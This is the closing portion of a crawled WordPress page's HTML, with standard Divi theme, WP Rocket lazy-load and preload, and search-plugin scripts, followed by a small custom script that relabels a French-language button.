0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://newintelligence.ca/wp-admin/admin-ajax.php","images_uri":"https://newintelligence.ca/wp-content/themes/Divi/Divi/images","builder_images_uri":"https://newintelligence.ca/wp-content/themes/Divi/Divi/includes/builder/images","et_frontend_nonce":"4fb3669a38","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"11620e3c8a","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"","unique_test_id":"","ab_bounce_rate":"","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://newintelligence.ca/wp-content/themes/Divi/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newintelligence.ca/wp-content/themes/Divi/Divi/js/scripts.min.js?ver=4.26.0" id="divi-custom-script-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/newintelligence.ca\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/newintelligence.ca\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/newintelligence.ca\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/newintelligence.ca\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://newintelligence.ca/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script data-minify="1" type="text/javascript" src="https://newintelligence.ca/wp-content/cache/min/1/wp-content/themes/Divi/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=1769110402" id="fitvids-js"></script>
<script type="text/javascript" src="https://newintelligence.ca/wp-content/plugins/divi-machine/scripts/frontend-bundle.min.js?ver=6.1.7.5" id="divi-machine-frontend-bundle-js"></script>
<script type="text/javascript" src="https://newintelligence.ca/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="revslider-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://newintelligence.ca/wp-content/plugins/table-for-divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="table-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://newintelligence.ca/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/scripts/frontend-bundle.min.js?ver=3.1.7.3" id="divi-ajax-filter-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-filter-loadmore-js-js-extra">
/* <![CDATA[ */
var loadmore_ajax_object = {"ajax_url":"https://newintelligence.ca/wp-admin/admin-ajax.php","security":"6f18672473"};
//# sourceURL=divi-filter-loadmore-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://newintelligence.ca/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/includes/modules/MachineLoop/../../../js/divi-filter-loadmore.min.js?ver=3.1.7.3" id="divi-filter-loadmore-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://newintelligence.ca/wp-content/cache/min/1/wp-content/themes/Divi/Divi/core/admin/js/common.js?ver=1769110402" id="et-core-common-js"></script>
<script type="text/javascript" src="https://newintelligence.ca/wp-content/plugins/divi-machine/js/carousel.min.js?ver=6.1.7.5" id="dmach-carousel-js-js"></script>
<script type="text/javascript" src="https://newintelligence.ca/wp-content/plugins/divi-machine/js/frontend-general.min.js?ver=6.1.7.5" id="divi-machine-general-js-js"></script>
<script type="text/javascript" id="divi-machine-general-js-js-after">
/* <![CDATA[ */
var filter_ajax_object = {"ajax_url":"https:\/\/newintelligence.ca\/wp-admin\/admin-ajax.php","ajax_pagination":true,"security":"6f18672473"}
//# sourceURL=divi-machine-general-js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_section_0_tb_header":{"id":"et_pb_section_0_tb_header","selector":".et_pb_section_0_tb_header","position":{"desktop":"top","tablet":"top","phone":"none"},"topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":{"desktop":"on","tablet":"on","phone":"off"},"transition":{"desktop":"on","tablet":"on","phone":"off"},"styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}},"et_pb_section_1_tb_header":{"id":"et_pb_section_1_tb_header","selector":".et_pb_section_1_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":{"desktop":"on","tablet":"on","phone":"off"},"transition":{"desktop":"on","tablet":"on","phone":"off"},"styles":{"module_alignment":{"desktop":"center","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://newintelligence.ca/wp-content/cache/min/1/wp-content/themes/Divi/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=1769110402" id="et-builder-modules-script-sticky-js"></script>

<script data-minify="1" type="text/javascript" src='https://newintelligence.ca/wp-content/cache/min/1/wp-content/uploads/custom-css-js/13519.js?ver=1769110402'></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://newintelligence.ca/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/newintelligence.ca\/wp-admin\/admin-ajax.php","nonce":"82064dc56c","url":"https:\/\/newintelligence.ca\/tag\/ebook","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://newintelligence.ca/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769160739 -->

--- FILE ---
content_type: application/javascript
request_url: https://newintelligence.ca/wp-content/cache/min/1/wp-content/uploads/custom-css-js/13519.js?ver=1769110402
body_size: 26
content:
if(document.querySelector('html[lang="fr-FR"] .et_pb_button.et_pb_bg_layout_light')){document.querySelector('html[lang="fr-FR"] .et_pb_button.et_pb_bg_layout_light').textContent='Consultation gratuite';document.querySelector('html[lang="fr-FR"] .et_pb_button.et_pb_bg_layout_light').href='https://newintelligence.ca/fr/contact/#contact-fre';document.querySelector('html[lang="fr-FR"] .et_pb_menu__logo a').href='https://newintelligence.ca/fr/'}